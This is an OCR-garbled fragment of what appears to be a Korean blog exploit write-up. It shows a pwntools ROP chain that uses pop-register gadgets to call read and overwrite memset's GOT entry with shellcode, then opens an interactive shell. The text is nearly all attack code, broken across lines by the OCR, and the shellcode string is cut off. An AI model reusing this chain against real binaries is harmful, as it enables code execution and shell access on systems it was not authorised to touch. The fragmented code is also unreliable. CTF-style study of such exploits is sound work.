
payload
 += p
64
(
0
x
4006
f
3
) # pop rdi; ret
payload
 += p
64
(
0
)
payload
 += p
64
(
0
x
4006
f
1
) # pop rsi ; pop r
15
 ; re
payload
 += p
64
(e.got[
"memset"
])
payload
 += p
64
(
0
) # dummy
payload
 += p
64
(
0
x
40057
b) # pop rdx; ret
payload
 += p
64
(
0
x
50
)
payload
 += p
64
(e.symbols[
"read"
])
payload
 += p
64
(e.got[
"memset"
])
p
.sendline(str(payload))
p
.sendline(
"\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\
p
.interactive()
1
구독하기